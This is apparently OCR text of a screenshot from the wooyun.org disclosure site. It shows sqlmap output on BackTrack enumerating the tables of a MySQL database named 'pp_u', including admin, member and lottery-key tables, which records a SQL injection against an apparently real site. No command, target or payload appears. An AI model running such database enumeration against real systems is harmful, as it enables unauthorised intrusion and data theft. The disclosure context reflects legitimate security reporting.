 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
back-end DBMS: MySQL 5.0
[13:31:10] [INFO] fetching tables for database: 'pp_u'
[13:31:10] [WARNING] reflective value(s) found and filtering out
[13:31:10] [INFO] the SQL query used returns 198 entries
[13:31:11] [INFO] retrieved: u_admin
[13:31:11] [INFO] retrieved: u_admin_group
[13:31:12] [INFO] retrieved: u_attachment
[13:31:12] [INFO] retrieved: u_cache
[13:31:12] [INFO] retrieved: u_chat_records
[13:31:15] [INFO] retrieved: u_credit
[13:31:15] [INFO] retrieved: u_credit_log
[13:31:19] [INFO] retrieved: u_credit_rule
[13:31:19] [INFO] retrieved: u_face_content
[13:31:22] [INFO] retrieved: u_face_dynamic
[13:31:23] [INFO] retrieved: u_face_visit
[13:31:23] [INFO] retrieved: u_favor
[13:31:23] [INFO] retrieved: u_level_log
[13:31:23] [INFO] retrieved: u_level_lv
[13:31:24] [INFO] retrieved: u_level_rule
[13:31:24] [INFO] retrieved: u_level_u
[13:31:27] [INFO] retrieved: u_lottery_commodity
[13:31:28] [INFO] retrieved: u_lottery_key
[13:31:31] [INFO] retrieved: u_lottery_result
[13:31:32] [INFO] retrieved: u_lottery_type
[13:31:35] [INFO] retrieved: u_members
[13:31:35] [INFO] retrieved: u_members_connect
[13:31:36] [INFO] retrieved: u_members_game
[13:31:36] [INFO] retrieved: u_members_info
[13:31:36] [INFO] retrieved: u_mygames
<< back | track 5
www.wooyun.org